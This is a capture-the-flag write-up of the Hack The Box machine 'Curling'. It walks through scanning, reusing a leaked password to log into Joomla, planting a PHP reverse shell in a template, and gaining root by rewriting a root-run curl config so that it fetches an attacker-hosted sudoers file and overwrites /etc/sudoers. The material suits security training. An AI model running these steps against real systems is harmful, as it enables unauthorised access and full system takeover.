Curling
30/03/2019

Curling is an easy and interesting box where to obtain a shell we'll have to play with some Joomla! configuration and to elevate privileges we'll have to understand how some curl advanced options work.
User
Run nmap listing versions and executing default scripts. We only see port 22 and 80 are open.
root@kali:~/htb/curling# nmap -sC -sV 10.10.10.150 Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-19 11:19 UTC Nmap scan report for 10.10.10.150 Host is up (0.11s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 8a:d1:69:b4:90:20:3e:a7:b6:54:01:eb:68:30:3a:ca (RSA) | 256 9f:0b:c2:b2:0b:ad:8f:a1:4e:0b:f6:33:79:ef:fb:43 (ECDSA) |_ 256 c1:2a:35:44:30:0c:5b:56:6a:3f:a5:cc:64:66:d9:a9 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-generator: Joomla! - Open Source Content Management |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Home Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
On the Apache server we have the following blog.

If we run wfuzz against this site using common.txt wordlist, adding php, html and txt extensions and hidding 404 and 403 response codes we get the following output.
root@kali:~/htb/curling# wfuzz -c -w /usr/share/dirb/wordlists/common.txt -z list,-.php-.html-.txt --hc 404,403 http://10.10.10.150/FUZZFUZ2Z Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information. ******************************************************** * Wfuzz 2.3.1 - The Web Fuzzer * ******************************************************** Target: http://10.10.10.150/FUZZFUZ2Z Total requests: 18456 ================================================================== ID Response Lines Word Chars Payload ================================================================== 000001: C=200 361 L 1051 W 14240 Ch " - " 001273: C=301 9 L 28 W 320 Ch "administrator - " 002509: C=301 9 L 28 W 310 Ch "bin - " 002917: C=301 9 L 28 W 312 Ch "cache - " 003909: C=301 9 L 28 W 317 Ch "components - " 003986: C=200 0 L 0 W 0 Ch "configuration - .php" 007961: C=301 9 L 28 W 313 Ch "images - " 008049: C=301 9 L 28 W 315 Ch "includes - " 008066: C=200 361 L 1051 W 14261 Ch "index - .php" 008081: C=200 361 L 1051 W 14261 Ch "index.php - " 008941: C=301 9 L 28 W 315 Ch "language - " 009013: C=301 9 L 28 W 314 Ch "layouts - " 009101: C=301 9 L 28 W 316 Ch "libraries - " 009128: C=200 339 L 2968 W 18092 Ch "LICENSE - .txt" 009889: C=301 9 L 28 W 312 Ch "media - " 010265: C=301 9 L 28 W 314 Ch "modules - " 012009: C=301 9 L 28 W 314 Ch "plugins - " 013180: C=200 72 L 540 W 4872 Ch "README - .txt" 014148: C=200 1 L 1 W 17 Ch "secret - .txt" 015977: C=301 9 L 28 W 316 Ch "templates - " 016273: C=301 9 L 28 W 310 Ch "tmp - " 017460: C=200 31 L 90 W 1690 Ch "web.config - .txt" Total time: 168.9697 Processed Requests: 18456 Filtered Requests: 18434 Requests/sec.: 109.2266
Some interesting pages we have found are the Joomla! login panel on /administrator.

And a strange text on /secret.txt.

If we decode that string with base64 we get what it seems to be a password.
root@kali:~/htb/curling# echo Q3VybGluZzIwMTgh | base64 -d Curling2018!
Reading one of the articles on the blog we can find a user named Floris.

We can use floris / Curling2018! to log in to Joomla!.

On this admin panel we have plenty of options and I'm sure there's more than one way to get a shell.
What I did was edit one of the templates used by the site in Extensions -> Templates -> Templates and add a custom php shell (I used this one). Access to the page and we get a reverse shell as www-data.
root@kali:~/htb/curling# nc -nlvp 1234 Ncat: Version 7.70 ( https://nmap.org/ncat ) Ncat: Listening on :::1234 Ncat: Listening on 0.0.0.0:1234 Ncat: Connection from 10.10.10.150. Ncat: Connection from 10.10.10.150:59764. Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux 12:26:57 up 2:42, 4 users, load average: 0.08, 0.10, 0.09 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT floris pts/0 10.10.13.229 09:44 30:11 0.55s 0.55s -bash floris pts/3 10.10.17.66 11:55 17.00s 0.30s 0.13s script floris pts/4 10.10.18.45 11:31 0.00s 0.61s 0.61s -bash floris pts/9 10.10.15.47 12:08 4.00s 0.35s 0.09s lsof -r 1 +D /home/floris/admin-area uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $
We have the user flag on floris folder but we don't have the right permissions to read it.
$ ls -la /home/floris total 48 drwxr-xr-x 7 floris floris 4096 Feb 4 11:12 . drwxr-xr-x 3 root root 4096 May 22 2018 .. lrwxrwxrwx 1 root root 9 May 22 2018 .bash_history -> /dev/null -rw-r--r-- 1 floris floris 220 Apr 4 2018 .bash_logout -rw-r--r-- 1 floris floris 3771 Apr 4 2018 .bashrc drwx------ 2 floris floris 4096 May 22 2018 .cache drwx------ 3 floris floris 4096 Feb 4 10:46 .config drwx------ 3 floris floris 4096 May 22 2018 .gnupg drwxrwxr-x 3 floris floris 4096 May 22 2018 .local -rw-r--r-- 1 floris floris 807 Apr 4 2018 .profile drwxr-x--- 2 root floris 4096 May 22 2018 admin-area -rw-r--r-- 1 floris floris 1076 May 22 2018 password_backup -rw-r----- 1 floris floris 33 May 22 2018 user.txt
But we do have permissions to read password_backup file.
$ cat password_backup 00000000: 425a 6839 3141 5926 5359 819b bb48 0000 BZh91AY&SY...H.. 00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34 ....A...P)ava.:4 00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960 N...n.T.#.@%...` 00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000 ......z.@...... 00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800 ..i.4hdi...9.h.. 00000050: 000f 51a0 0064 681a 069e a190 0000 0034 ..Q..dh........4 00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0 i...5.n......J.. 00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78 .h...*..}y..<~.x 00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931 .>...sVT.zH....1 00000090: c856 921b 1221 3385 6046 a2dd c173 0d22 .V...!3.`F...s." 000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290 ..n....7j:X.d.R. 000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503 .k./... ....)p.. 000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843 7..;.....9...P.C 000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.P...HB....*.. 000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090 .G.. .U@r..rE8P. 000000f0: 819b bb48 ...H
This is the hex content of some file. Use xxd to build it again to get a bzip2 package.
root@kali:~/htb/curling# xxd -r password_backup > what root@kali:~/htb/curling# file what what: bzip2 compressed data, block size = 900k
Inside we have a gzip, which has another bzip2 inside, which has a tar inside, which finally has a password.txt in it.
root@kali:~/htb/curling# bzip2 -d what bzip2: Can't guess original name for what -- using what.out root@kali:~/htb/curling# file what.out what.out: gzip compressed data, was "password", last modified: Tue May 22 19:16:20 2018, from Unix, original size 141 root@kali:~/htb/curling# gzip -d what.out gzip: what.out: unknown suffix -- ignored root@kali:~/htb/curling# mv what.out what.gz root@kali:~/htb/curling# gzip -d what.gz root@kali:~/htb/curling# file what what: bzip2 compressed data, block size = 900k root@kali:~/htb/curling# bzip2 -d what bzip2: Can't guess original name for what -- using what.out root@kali:~/htb/curling# file what.out what.out: POSIX tar archive (GNU) root@kali:~/htb/curling# tar -xvf what.out password.txt root@kali:~/htb/curling# cat password.txt 5d<wdCbdZu)|hChXll

We can use the obtained password to access as floris through ssh.
ssh floris@10.10.10.150 Password: 5d<wdCbdZu)|hChXll Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-22-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Mon Feb 4 11:28:24 UTC 2019 System load: 0.32 Processes: 203 Usage of /: 46.4% of 9.78GB Users logged in: 1 Memory usage: 27% IP address for ens33: 10.10.10.150 Swap usage: 0% 0 packages can be updated. 0 updates are security updates. Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings Last login: Mon Feb 4 11:24:50 2019 from 10.10.13.141 floris@curling:~$
Now we can read the user flag.
floris@curling:~$ cat user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Privilege Escalation
If we run pspy to monitor processes on the machine we can find the following curl(Curling) is being executed every few seconds as root.
floris@curling:/tmp$ ./pspy64s ... 2019/02/04 11:40:01 CMD: UID=0 PID=4296 | /bin/sh -c curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
As curl help mentions, the -K flag is to read the configuration from a file and -o to write output to file.
root@kali:~/htb/curling# curl -h ... -K, --config <file> Read config from a file -o, --output <file> Write to file instead of stdout ...
We can edit that input file to play with curl configuration.
floris@curling:~/admin-area$ ls -la total 16 drwxr-x--- 2 root floris 4096 May 22 2018 . drwxr-xr-x 6 floris floris 4096 Feb 4 15:47 .. -rw-rw---- 1 root floris 25 Feb 4 15:48 input -rw-rw---- 1 root floris 92 Feb 4 15:47 report
The easy way to get the flag would be to make the curl process read from a file (/root/root.txt in our case) instead of a URL and the output would be written in report which we can read.
floris@curling:~/admin-area$ echo 'url = "file:///root/root.txt"' > input floris@curling:~/admin-area$ cat report XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
But instead of doing that we are going to get a full shell changing the sudo configuration.
To do that, create the following configuration file in our local machine which is going to be replaced in Curling. This will allow floris to execute everything as root.
root@kali:~/htb/curling# cat my-sudoers root ALL=(ALL:ALL) ALL floris ALL=(ALL:ALL) ALL
Change the curl configuration to read the modified config from our machine and output it on /etc/sudoers.
floris@curling:~/admin-area$ echo -e 'url = "http://10.10.16.35/my-sudoers"\noutput = "/etc/sudoers"' > input
Once we have the GET request we will know the config has been replaced.
root@kali:~/htb/curling# python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ... 10.10.10.150 - - [04/Feb/2019 12:08:01] "GET /my-sudoers HTTP/1.1" 200 -
Now we can run sudo su to change to root.
floris@curling:~/admin-area$ sudo su [sudo] password for floris: 5d<wdCbdZu)|hChXll root@curling:/home/floris/admin-area#
Now we can read root's flag.
root@curling:/home/floris/admin-area# cat /root/root.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX